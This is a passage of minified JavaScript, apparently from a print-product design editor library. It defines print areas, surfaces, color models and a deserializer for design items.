this._slug},set:function(t){ke(t,this._slug)||(this._validateMargin(t,"slug"),this._unsubscribeSlugPropertyChanged(),this._slug=t,this._subscribeSlugPropertyChanged(),this._propertyChanged.notify(this,"slug"))},enumerable:!0,configurable:!0}),e.prototype.getBounds=function(t){switch(t){case co.Bleed:return this.bounds.getExpanded(this.bleed);case co.Total:return this.bounds.getExpanded(new uo({left:this.bleed.left+this.slug.left,top:this.bleed.top+this.slug.top,right:this.bleed.right+this.slug.right,bottom:this.bleed.bottom+this.slug.bottom}));default:return this.bounds.clone()}},e.prototype._subscribeBoundsPropertyChanged=function(){null!=this._bounds&&this._bounds.addPropertyChanged(this._onBoundsPropertyChanged)},e.prototype._unsubscribeBoundsPropertyChanged=function(){null!=this._bounds&&this._bounds.removePropertyChanged(this._onBoundsPropertyChanged)},e.prototype._subscribeBleedPropertyChanged=function(){null!=this._bleed&&this._bleed.addPropertyChanged(this._onBleedPropertyChanged)},e.prototype._unsubscribeBleedPropertyChanged=function(){null!=this._bleed&&this._bleed.removePropertyChanged(this._onBleedPropertyChanged)},e.prototype._subscribeSlugPropertyChanged=function(){null!=this._slug&&this._slug.addPropertyChanged(this._onSlugPropertyChanged)},e.prototype._unsubscribeSlugPropertyChanged=function(){null!=this._slug&&this._slug.removePropertyChanged(this._onSlugPropertyChanged)},e.prototype._validateMargin=function(t,e){if(null!=t&&(t.left<0||t.top<0||t.right<0||t.bottom<0))throw new P("PrintArea.ts: "+e+" margin members cannot be negative!")},e.prototype.getSimplifiedObject=function(){return t.prototype.getSimplifiedObject.call(this,["parentSurface","boundsWithMargins","boundsWithBleed"])},e.prototype._copy=function(e,n,r){var o,i;t.prototype._copy.call(this,e,n,r),n.bounds=null!=e.bounds?e.bounds.clone():null,n.safetyLines.addRange(e.safetyLines.toArray().map((function(t){return t.clone()}))),n.cropMarks.addRange(e.cropMarks.toArray().map((function(t){return t.clone()}))),n.bleed=null===(o=e.bleed)||void 0===o?void 0:o.clone(),n.slug=null===(i=e.slug)||void 0===i?void 0:i.clone()},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.generateNewIds=function(){this._generateNewId()},e}(Ne);!function(t){t.Crop="Crop",t.Trim="Trim",t.Bleed="Bleed"}(Br||(Br={}));var ho=function(){function t(t){this._propertyChanged=new A,this._name="bleed",this._widthPx=1,this._color=new yn({r:255,g:255,b:255,a:255}),this._altColor=new yn({r:0,g:0,b:0,a:255}),this._stepPx=10,this._margin=new uo(10),this._borderRadius=null,this._pdfBox=null,null!=t&&Object.assign(this,t)}return Object.defineProperty(t.prototype,"name",{get:function(){return this._name},set:function(t){this._name!==t&&(this._name=t,this._propertyChanged.notify(this,"name"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"widthPx",{get:function(){return this._widthPx},set:function(t){we(this._widthPx,t)||(this._widthPx=t,this._propertyChanged.notify(this,"widthPx"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this._color,t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"altColor",{get:function(){return this._altColor},set:function(t){dn.equals(this._altColor,t)||(this._altColor=t,this._propertyChanged.notify(this,"altColor"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"margin",{get:function(){return this._margin},set:function(t){"number"==typeof t&&(t=new uo(t)),this._margin=t,this._propertyChanged.notify(this,"margin")},enumerable:!0,configurable:!0}),t.prototype.getMargin=function(){return this._margin},Object.defineProperty(t.prototype,"stepPx",{get:function(){return this._stepPx},set:function(t){we(this._stepPx,t)||(this._stepPx=t,this._propertyChanged.notify(this,"stepPx"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"borderRadius",{get:function(){return this._borderRadius},set:function(t){this._borderRadius!==t&&(this._borderRadius=t,this._propertyChanged.notify(this,"borderRadius"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pdfBox",{get:function(){return this._pdfBox},set:function(t){this._pdfBox!==t&&(this._pdfBox=t,this._propertyChanged.notify(this,"pdfBox"))},enumerable:!0,configurable:!0}),t.prototype.getRectangle=function(t){var e=this.getMargin();return ge.FromLTRB(t.left+e.left,t.top+e.top,t.right-e.right,t.bottom-e.bottom)},t.prototype.getCornerRadiuses=function(t){return null==this.borderRadius?null:new De(this.getRectangle(t),72).convert(this.borderRadius)},t.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},t.prototype.clone=function(){var e,n=new t;return n.name=this.name,n.widthPx=this.widthPx,n.color=this.color.clone(),n.altColor=this.altColor.clone(),n.stepPx=this.stepPx,n.borderRadius=this.borderRadius,n.pdfBox=this.pdfBox,n.margin=null===(e=this._margin)||void 0===e?void 0:e.clone(),n},t}(),fo=function(t){function e(e,n){void 0===e&&(e=[]),void 0===n&&(n=[]);var r=t.call(this)||this;return r.parentSurface=null,r._underContainers=new Ze,r._overContainers=new Ze,r._onContainerAdded=function(t){t.item.parentComponent=r},r.underContainers.add_itemAdded(r._onContainerAdded),r.underContainers.setRange(e),r.overContainers.add_itemAdded(r._onContainerAdded),r.overContainers.setRange(n),r}return b(e,t),e.prototype.isEmpty=function(){return this.underContainers.concat(this.overContainers).all((function(t){return t.items.empty}))},Object.defineProperty(e.prototype,"underContainers",{get:function(){return this._underContainers},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overContainers",{get:function(){return this._overContainers},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"allContainers",{get:function(){return this._overContainers.concat(this._underContainers)},enumerable:!0,configurable:!0}),e.prototype.getSimplifiedObject=function(){return t.prototype.getSimplifiedObject.call(this,["parentSurface","allContainers"])},e.prototype._copy=function(e,n,r){t.prototype._copy.call(this,e,n,r),n.underContainers.addRange(e.underContainers.toArray().map((function(t){return t.clone(r)}))),n.overContainers.addRange(e.overContainers.toArray().map((function(t){return t.clone(r)})))},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.generateNewIds=function(){this._generateNewId(),this._underContainers.forEach((function(t){return t.generateNewIds()})),this._overContainers.forEach((function(t){return t.generateNewIds()}))},e}(Ne),yo=function(){function t(){}return t.prototype.clone=function(){var e=new t;return e.storageId=this.storageId,e.width=this.width,e.height=this.height,e},t}(),go=function(){function t(){}return t.MAIN_CONTAINER_NAME="Main",t.BG_CONTAINER_NAME="Background",t.FG_CONTAINER_NAME="Foreground",t.BG_SOLIDCOLOR="solidColor",t.SPINE_AND_FOLDING_CONTAINER_NAME="Spine&Folding",t}(),mo=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},bo=function(t){function e(e,n,r,o,i,a,s){void 0===o&&(o=[]);var l=t.call(this,i,a)||this;if(l._rotateAngle=0,l._mockup=new fo,l._printAreas=new Ze,l._previewMockups=new Ze,l._printAreasCollectionChangedEvent=new A,l._printAreaAddedEvent=new A,l._printAreaRemovedEvent=new A,l._onContainersItemAdded=function(t){t.item.parentComponent=l},l._onContainersItemRemoved=function(t){t.item.parentComponent=null},l.watermark=null,l._containers=new Ze,l._onPrintAreaAdded=function(t){var e=t.item;e.parentSurface=l,l._printAreaAddedEvent.notify(l,e)},l._onPrintAreaRemoved=function(t){var e=t.item;e.parentSurface=null,l._printAreaRemovedEvent.notify(l,e)},l.width=null!=e?e:100,l.height=null!=n?n:100,l.parentProduct=null,l.mockup=null!=r?r:new fo,l.printAreas.add_itemAdded(l._onPrintAreaAdded),l.printAreas.add_itemRemoved(l._onPrintAreaRemoved),l.printAreas.setRange(o),l._containers.add_itemAdded(l._onContainersItemAdded),l._containers.add_itemRemoved(l._onContainersItemRemoved),s){var u=new on;u.name=go.BG_CONTAINER_NAME,l.containers.push(u);var c=new on;c.name=go.MAIN_CONTAINER_NAME,l.containers.push(c);var p=new on;p.name=go.FG_CONTAINER_NAME,l.containers.push(p)}return l}return b(e,t),Object.defineProperty(e.prototype,"rotateAngle",{get:function(){return this._rotateAngle},set:function(t){var e=me(t);e!==this._rotateAngle&&(this._rotateAngle=e,this._propertyChanged.notify(this,"rotateAngle"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"width",{get:function(){return this._width},set:function(t){t!==this._width&&(this._width=t,this._propertyChanged.notify(this,"width"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"height",{get:function(){return this._height},set:function(t){t!==this._height&&(this._height=t,this._propertyChanged.notify(this,"height"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"mockup",{get:function(){return this._mockup},set:function(t){if(null==t)throw new P("mockup can`t be null");t!==this._mockup&&(this._mockup=t,null!=this._mockup&&(this._mockup.parentSurface=this),this._propertyChanged.notify(this,"mockup"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"previewMockups",{get:function(){return this._previewMockups},set:function(t){var e,n;if(null!=this._previewMockups)try{for(var r=mo(this._previewMockups),o=r.next();!o.done;o=r.next()){o.value.parentSurface=null}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}if(this._previewMockups=t,null!=this._previewMockups)for(var i=0;i<this._previewMockups.length;++i)this._previewMockups.get(i).parentSurface=this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"containers",{get:function(){return this._containers},set:function(t){if(null!=t&&t!==this._containers){null!=this._containers&&(this._containers.clear(),this._containers.remove_itemAdded(this._onContainersItemAdded),this._containers.remove_itemRemoved(this._onContainersItemRemoved)),this._containers=t;for(var e=0;e<this._containers.length;e++)this._onContainersItemAdded({index:e,item:this._containers.get(e)});this._containers.add_itemAdded(this._onContainersItemAdded),this._containers.add_itemRemoved(this._onContainersItemRemoved)}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"printAreas",{get:function(){return this._printAreas},set:function(t){var e,n;if(null!=t&&t!==this._printAreas){null!=this._printAreas&&(this._printAreas.clear(),this._printAreas.remove_itemAdded(this._onPrintAreaAdded),this._printAreas.remove_itemRemoved(this._onPrintAreaRemoved)),this._printAreas=t;try{for(var r=mo(this._printAreas),o=r.next();!o.done;o=r.next()){var i=o.value;this._onPrintAreaAdded({item:i})}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}this._printAreas.add_itemAdded(this._onPrintAreaAdded),this._printAreas.add_itemRemoved(this._onPrintAreaRemoved)}},enumerable:!0,configurable:!0}),e.prototype.add_printAreaAdded=function(t){this._printAreaAddedEvent.add(t)},e.prototype.remove_printAreaAdded=function(t){this._printAreaAddedEvent.remove(t)},e.prototype.add_printAreaRemoved=function(t){this._printAreaRemovedEvent.add(t)},e.prototype.remove_printAreaRemoved=function(t){this._printAreaRemovedEvent.remove(t)},e.prototype.getSimplifiedObject=function(){return t.prototype.getSimplifiedObject.call(this,["parentProduct","nonChannelContainerItems"])},e.prototype.getAllItems=function(t){void 0===t&&(t={ignoreMockups:!1});var e=t.ignoreMockups?this.containers:Xe.empty().concat(this.mockup.underContainers.cast(),this.containers,this.mockup.overContainers.cast());null!=t.containerFilterFunc&&(e=e.where(t.containerFilterFunc));var n=e.selectMany((function(t){return t.items.cast()}));return(t.flatGroupItems||t.includePlaceholderContents)&&(n=n.aggregate(new Ze,(function(e,n){return n instanceof hr?(e.addRange(n.getNestedItems()),t.excludeGroupItems||e.add(n)):e.add(n),t.includePlaceholderContents&&n instanceof eo&&(null!=n.content&&e.add(n.content),n.topFrames.concat(n.bottomFrames).forEach((function(t){return e.add(t)}))),e}))),n},e.getItems=function(t,e){return t instanceof Array&&(t=Xe.from(t)),t.selectMany((function(t){return t.getAllItems(e)})).toArray()},e.prototype.getBackgroundItem=function(){var t=this.containers.firstOrDefault((function(t){return t.name===go.BG_CONTAINER_NAME}));return null!=t?t.items.get(0):null},e.prototype._copy=function(e,n,r){t.prototype._copy.call(this,e,n,r),n.width=e.width,n.height=e.height,n.rotateAngle=e.rotateAngle,n.mockup=e.mockup.clone(r),n.previewMockups.addRange(e.previewMockups.toArray().map((function(t){return t.clone(r)}))),n.printAreas.addRange(e.printAreas.toArray().map((function(t){return t.clone(r)}))),n.containers.addRange(e.containers.toArray().map((function(t){return t.clone(r)}))),n.watermark=null!=e.watermark?e.watermark.clone():null},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.generateNewIds=function(){this._generateNewId(),this._mockup.generateNewIds(),this._previewMockups.forEach((function(t){return t.generateNewIds()})),this._printAreas.forEach((function(t){return t.generateNewIds()})),this._containers.forEach((function(t){return t.generateNewIds()}))},e.getAllItems=function(t,e){return void 0===e&&(e={ignoreMockups:!1}),t instanceof Array&&(t=Xe.from(t)),t.selectMany((function(t){return t.getAllItems(e)}))},Object.defineProperty(e.prototype,"nonChannelContainerItems",{get:function(){return g.flatten(this._containers.toArray().filter((function(t){return t.renderingType===en.Normal})).map((function(t){return t.items.toArray()})))},enumerable:!0,configurable:!0}),e}(Ne),_o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return b(e,t),e}(Ze),vo=function(t){function e(e){void 0===e&&(e=[]);var n=t.call(this)||this;return n.defaultDesignLocation=new de,n._defaultSafetyLines=new Ze,n._defaultCropMarks=new Ze,n._surfaces=new Ze,n._preferredFonts=[],n._onSurfacesAdd=function(t){t.item.parentProduct=n},n.surfaces.add_collectionChanged(n._onSurfacesAdd),n.surfaces.setRange(e),n.palette=new _o,n}return b(e,t),Object.defineProperty(e.prototype,"surfaces",{get:function(){return this._surfaces},set:function(t){this.surfaces.setRange(t)},enumerable:!0,configurable:!0}),e.prototype.serialize=function(t,e){return t.serialize(this,e)},Object.defineProperty(e.prototype,"defaultSafetyLines",{get:function(){return this._defaultSafetyLines},set:function(t){this._defaultSafetyLines!==t&&(this._defaultSafetyLines=t,this._propertyChanged.notify(this,"defaultSafetyLines"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"defaultCropMarks",{get:function(){return this._defaultCropMarks},set:function(t){this._defaultCropMarks!==t&&(this._defaultCropMarks=t,this._propertyChanged.notify(this,"defaultCropMarks"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"preferredFonts",{get:function(){return this._preferredFonts},set:function(t){this._preferredFonts=t,this._propertyChanged.notify(this,"preferredFonts")},enumerable:!0,configurable:!0}),e.prototype._copy=function(e,n,r){var o;t.prototype._copy.call(this,e,n,r),n.surfaces.addRange(e.surfaces.toArray().map((function(t){return t.clone(r)}))),n.watermarkConfig=null!=e.watermarkConfig?e.watermarkConfig.clone():null,n.defaultCropMarks.addRange(e.defaultCropMarks.toArray().map((function(t){return t.clone()}))),n.defaultSafetyLines.addRange(e.defaultSafetyLines.toArray().map((function(t){return t.clone()}))),n.defaultDesignLocation=e.defaultDesignLocation.clone(),n.palette.addRange(e.palette.select((function(t){return t.clone(r)}))),n.preferredFonts=null===(o=e.preferredFonts)||void 0===o?void 0:o.slice()},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.getAllItems=function(t){return void 0===t&&(t={ignoreMockups:!1}),bo.getItems(this.surfaces,t)},e.prototype.generateNewIds=function(){this._generateNewId(),this._surfaces.forEach((function(t){return t.generateNewIds()}))},e.prototype.getSurface=function(t){var e=this.surfaces.toArray(),n=parseInt(t);return NaN!=n&&n>=0&&e.length>n?e[n]:Object(g.find)(e,(function(e){return e.name===t}))},e}(Ne),wo=function(){function t(){}return t.prototype.clone=function(){var e=new t;return e.name=this.name,e.storageId=this.storageId,e.staticStorageId=this.staticStorageId,e.repeat=this.repeat,e.opacity=this.opacity,e},t}(),Co=function(){function t(){}return t.prototype.clone=function(){var e=new t;return e.text=this.text,e.fontSettings=null!=this.fontSettings?this.fontSettings.clone():null,e.scale=this.scale,e.opacity=this.opacity,e},t}(),Po=function(){function t(){}return t.prototype.clone=function(){var e=new t;return e.canvas=this.canvas,e.proof=this.proof,e},t}(),So=function(){function t(){}return t.prototype.clone=function(){var e=new t;return e.text=null!=this.text?this.text.clone():null,e.image=null!=this.image?this.image.clone():null,e.visibility=null!=this.visibility?this.visibility.clone():null,e},t}(),xo=function(){function t(){}return t.equals=function(t,e){return null==t&&null==e||null!=t&&null!=e&&t.equals(e)},t.prototype.equals=function(t){return t.type==this.type},t.prototype.getData=function(){return{type:this.type}},t}(),Oo=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return b(e,t),e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.equals=function(e){return!!t.prototype.equals.call(this,e)&&xo.equals(this.color,e.color)},e.prototype._copy=function(e,n,r){var o;t.prototype._copy.call(this,e,n,r),n.color=null===(o=e.color)||void 0===o?void 0:o.clone()},e}(Ne),Io=function(t){function e(e,n){var r=t.call(this)||this;return r._alpha=e,r._profile=n,r}return b(e,t),Object.defineProperty(e.prototype,"alpha",{get:function(){return this._alpha},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"profile",{get:function(){return this._profile},enumerable:!0,configurable:!0}),e.prototype.equals=function(e){if(!t.prototype.equals.call(this,e))return!1;var n=e;return this.profile==n.profile&&this.alpha===n.alpha},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.profile=this.profile,e.alpha=this.alpha,e},e}(xo),jo=function(t){function e(e,n,r,o,i,a){void 0===a&&(a=null);var s=t.call(this,i,a)||this;return s._c=e,s._m=n,s._y=r,s._k=o,s}return b(e,t),Object.defineProperty(e.prototype,"type",{get:function(){return"CmykColor"},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"c",{get:function(){return this._c},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"m",{get:function(){return this._m},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"y",{get:function(){return this._y},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"k",{get:function(){return this._k},enumerable:!0,configurable:!0}),e.prototype.equals=function(e){if(!t.prototype.equals.call(this,e))return!1;var n=e;return this.c===n.c&&this.m==n.m&&this.y===n.y&&this.k==n.k},e.prototype.clone=function(){return new e(this.c,this.m,this.y,this.k,this.alpha,this.profile)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.c=this.c,e.m=this.m,e.y=this.y,e.k=this.k,e},e}(Io),ko=function(t){function e(e,n,r){void 0===r&&(r=null);var o=t.call(this,n,r)||this;return o._l=e,o}return b(e,t),Object.defineProperty(e.prototype,"l",{get:function(){return this._l},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"type",{get:function(){return"GrayscaleColor"},enumerable:!0,configurable:!0}),e.prototype.equals=function(e){if(!t.prototype.equals.call(this,e))return!1;var n=e;return this.l==n.l},e.prototype.clone=function(){return new e(this.l,this.alpha,this.profile)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.l=this.l,e},e}(Io),Eo=function(){function t(t,e,n){void 0===n&&(n=null),this._name=t,this._alternativeColor=e,null==n&&(n=1),this._solidity=n}return Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"alternativeColor",{get:function(){return this._alternativeColor},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"solidity",{get:function(){return this._solidity},enumerable:!0,configurable:!0}),t.equals=function(t,e){return null==t&&null==e||null!=t&&null!=e&&t.equals(e)},t.prototype.equals=function(t){return this.name===t.name&&this.solidity===t.solidity&&xo.equals(this.alternativeColor,t.alternativeColor)},t.prototype.clone=function(){return new t(this.name,this.alternativeColor,this.solidity)},t.prototype.getData=function(){var t;return{name:this.name,alternativeColor:null===(t=this.alternativeColor)||void 0===t?void 0:t.getData(),solidity:this.solidity}},t}(),To=function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var a=t.call(this,o,i)||this;return a._r=e,a._g=n,a._b=r,a}return b(e,t),Object.defineProperty(e.prototype,"r",{get:function(){return this._r},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"g",{get:function(){return this._g},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this._b},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"type",{get:function(){return"RgbColor"},enumerable:!0,configurable:!0}),e.prototype.equals=function(e){if(!t.prototype.equals.call(this,e))return!1;var n=e;return this.r===n.r&&this.g==n.g&&this.b===n.b},e.prototype.clone=function(){return new e(this.r,this.g,this.b,this.alpha,this.profile)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.r=this.r,e.g=this.g,e.b=this.b,e},e}(Io),Bo=function(t){function e(e,n,r){void 0===r&&(r=null);var o=t.call(this)||this;return Object(g.isNumber)(r)||(r=255),o._ink=e,o._tint=n,o._alpha=r,o}return b(e,t),Object.defineProperty(e.prototype,"ink",{get:function(){return this._ink},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tint",{get:function(){return this._tint},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"alpha",{get:function(){return this._alpha},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"type",{get:function(){return"SpotColor"},enumerable:!0,configurable:!0}),e.prototype.equals=function(e){if(!t.prototype.equals.call(this,e))return!1;var n=e;return Eo.equals(this.ink,n.ink)&&this.tint===n.tint&&this.alpha===n.alpha},e.prototype.clone=function(){return new e(this.ink.clone(),this.tint,this.alpha)},e.prototype.getData=function(){var e=t.prototype.getData.call(this);return e.ink=this.ink.getData(),e.tint=this.tint,e.alpha=this.alpha,e},e}(xo),Mo=function(){function t(){}return t.parse=function(t){var e=t.type;if(null==e)throw new w("Unable to parse color, data type is not set");switch(e.toLowerCase()){case"rgbcolor":return this._parseRgbColor(t);case"cmykcolor":return this._parseCmykColor(t);case"spotcolor":return this._parseSpotColor(t);case"grayscalecolor":return this._parseGrayscaleColor(t);default:throw new w("Unable to parse color, unknown data type '"+e+"'")}},t._parseSpotColor=function(t){var e=this._parseInk(t.ink);return new Bo(e,t.tint,t.alpha)},t._parseInk=function(t){var e=this.parse(t.alternativeColor);return new Eo(t.name,e,t.solidity)},t._parseCmykColor=function(t){return new jo(t.c,t.m,t.y,t.k,t.alpha,t.profile)},t._parseGrayscaleColor=function(t){return new ko(t.l,t.alpha,t.profile)},t._parseRgbColor=function(t){return new To(t.r,t.g,t.b,t.alpha,t.profile)},t}(),Ao=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Ro=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(Ao(arguments[e]));return t},Lo=function(){function t(t){var e=this;this.parsePalette=function(t){var n=new _o;return e.parseCollection(t,e.parseSwatch,n),n},this.parseSwatch=function(t){var n=new Oo;return e._parseModelComponent(t,n,[new No("color",e.parseColorNew)]),n},this.parseColorNew=function(t){return Mo.parse(t)},this.parseSurface=function(t){var n=new bo;return e._parseModelComponent(t,n,[new No("mockup",e.parseMockup.bind(e)),new No("printAreas",(function(t){return e.parseCollection(t,e.parsePrintArea,n.printAreas)}),!0),new No("containers",(function(t){return e.parseCollection(t,e.parseSurfaceContainer,n.containers)}),!0),new No("previewMockups",(function(t){return e.parseCollection(t,e.parseMockup.bind(e),n.previewMockups)}),!0),new No("watermark",e.parseWatermark.bind(e))]),n},this.parseMockupContainer=function(t){var n=new rn;return e.parseContainer(t,n),n},this.parseSurfaceContainer=function(t){var n,r=t.type;switch(delete t.type,r){case"SpotColorContainer":n=new an,e.parseContainer(t,n),delete t.version,delete t.items,Object.assign(n,t);break;case"TextureContainer":n=new sn,e.parseContainer(t,n),n.previewTextureSource=e.parseImageSource(t.previewTextureSource),delete t.previewTextureSource,delete t.version,delete t.items,Object.assign(n,t);break;default:n=new on,e.parseContainer(t,n)}return n},this.parseContainer=function(t,n){return void 0===n&&(n=new nn),e._parseModelComponent(t,n,[new No("region",e.parseRectangleF.bind(e)),new No("size",e.parseSizeF.bind(e)),new No("items",(function(t){return e.parseCollection(t,e.parseItem,n.items)}),!0)]),n},this.parseSafetyLine=function(t){var n=new ho,r=[new No("color",e.parseColor.bind(e)),new No("altColor",e.parseColor.bind(e)),new No("margin",e._parseMargin)];return e._parseObject(t,n,r),n},this.parseCropMark=function(t){var n=new io,r=[new No("color",e.parseColor.bind(e)),new No("leftNotes",e._setConvertedArray.bind(e,e.parseCropMarkText,(function(t){n.leftNotes=t})),!0),new No("rightNotes",e._setConvertedArray.bind(e,e.parseCropMarkText,(function(t){n.rightNotes=t})),!0),new No("topNotes",e._setConvertedArray.bind(e,e.parseCropMarkText,(function(t){n.topNotes=t})),!0),new No("bottomNotes",e._setConvertedArray.bind(e,e.parseCropMarkText,(function(t){n.bottomNotes=t})),!0)];return e._parseObject(t,n,r),n},this.parseCropMarkText=function(t){var n=new so;return e._parseObject(t,n,[]),n},this.parsePrintArea=function(t){var n=new po;return e._parseModelComponent(t,n,[new No("bounds",e.parseRectangleF.bind(e)),new No("safetyLines",(function(t){return e.parseCollection(t,e.parseSafetyLine,n.safetyLines)}),!0),new No("cropMarks",(function(t){return new Ze(t.map(e.parseCropMark))})),new No("slug",e._parseMargin),new No("bleed",e._parseMargin)]),n},this._parseMargin=function(t){return new uo(null==t?0:{left:t.left,top:t.top,right:t.right,bottom:t.bottom})},this.parseItem=function(t){if(null==t)return null;var n=t.$type;delete t.$type;var r=[new No("pathBoundedTextPermissions",e.parsePathBoundedTextPermissions.bind(e)),new No("manipulationPermissions",e.parseManipulationPermissions.bind(e)),new No("frontendPermissions",e.parseFrontendPermissions.bind(e)),new No("visualizationPermissions",e.parseVisualizationPermissions.bind(e)),new No("violationSettings",e.parseViolationSettings),new No("itemPermissions",e.parseItemPermissions.bind(e)),new No("transform",e.parseTransform.bind(e)),new No("color",e.parseColor.bind(e)),new No("themeBinding",e.parseThemeBinding.bind(e)),new No("mask",e.parseMask.bind(e))],o=null,i=r.concat([new No("textPermissions",e.parseTextPermissions.bind(e)),new No("font",e.parseFontSettings.bind(e),!0),new No("stroke",e.parseStrokeSettings.bind(e)),new No("shadow",e.parseShadowSettings.bind(e))]);if(null==n)throw new w("Serialized data seems to be corrupted.");switch(n){case He.type:o=e.parseSmartItem(t);break;case Fn.type:o=e.parseRectangleItem(t,r);break;case Nn.type:o=e.parseShapeItem(t,r);break;case Pr.type:o=e.parseLineItem(t,r);break;case Sr.type:o=e.parseDashedLineItem(t,r);break;case xr.type:o=e.parseEllipseItem(t,r);break;case Tr.type:o=e.parseImageItem(t,r);break;case or.type:o=e.parseBarcodeItem(t,r);break;case no.type:o=e.parsePlainTextItem(t,i);break;case sr.type:o=e.parseBoundedTextItem(t,i);break;case Jr.type:o=e.parsePathBoundedTextItem(t,i);break;case wr.type:o=e.parseCurvedTextItem(t,i);break;case tr.type:o=e.parseAutoScaledTextItem(t,i);break;case oo.type:o=e.parseArchedTextItem(t,i);break;case eo.type:o=e.parsePlaceholderItem(t,r);break;case hr.type:o=e.parseGroupItem(t,r);break;case gr.type:o=e.parseClipartItem(t,r);break;case Dr.type:o=e.parseLayoutItem(t,r);break;default:throw new C("Deserializing of item with type - "+n+" is not implemented")}return o},this.parseEncodingOptions=function(t){var n=new ir;return e._parseModelComponent(t,n,[]),n},this.parseLineItem=function(t,n){var r=new Pr,o=Ro(n,e._getLineConverters());return e._parseModelComponent(t,r,o),r},this.parseRotatedRectangle=function(t){return new Oe(t.centerX,t.centerY,t.width,t.height,t.angle)},this.parseViolationSettings=function(t){switch(delete t.version,t.type){case In.type:return Object.assign(new In,t);case Ln.type:return Object.assign(new Ln,t);case kr.type:return Object.assign(new kr,t);case Yn.type:return Object.assign(new Yn,t);default:throw new C("Deserializing of item with type - "+t.type+" is not implemented")}},this.parsePlaceholderPermissions=function(t){return Object.assign(new Yr,t)},this.parseLayoutSettings=function(t){var e;switch(t.type){case Hr.type:e=new Hr;break;default:e=new Gr}return Object.assign(e,t)},this.parseGroupItemPermissions=function(t){return Object.assign(new lr,t)},this.parseLinePermissions=function(t){return Object.assign(new Cr,t)},this.parseBarcodePermissions=function(t){return Object.assign(new er,t)},this._parseOverlayEffect=function(t){if(null!=t)return new Ir({color:null!=t.color?e.parseColor(t.color):null,opacity:null!=t.opacity?t.opacity:null,blendMode:null!=t.blendMode?t.blendMode:null})},this._parseImageItemValue=function(t){return new Tr.ImageItemValue(t.name,new Tr.ImageMetaData(t.value),e.parseRotatedRectangle(t.transformedRectangle))},this._parseTextItemValue=function(t){return new Kn.BaseTextValue(t.name,t.text)},this._parseObject=function(t,n,r){for(var o in t)if(t.hasOwnProperty(o)){var i=r.find((function(t){return t.property===o})),a=t[o];if(null==i){if(g.isObject(a)){var s=a.$type;if(delete a.$type,g.isString(s)){var l=g.find(e._additionalConverters,(function(t){return t.type===s}));if(null!=l){n[o]=l.parseRawValue(a);continue}console.warn("Unknown type "+s)}}n[o]=a;continue}if(i.setByConverter)try{i.convert(a,n)}catch(t){throw console.error("Error while parsing property "+o+" with converter ",i,t),t}else{if("manipulationPermissions"===o&&n instanceof hr){n.groupManipulationPermissions=i.convert(a);continue}n[o]=i.convert(a)}}},this._additionalConverters=null!=t?t:[]}return t.prototype.parseProduct=function(t){var e=this,n=new vo,r=[new 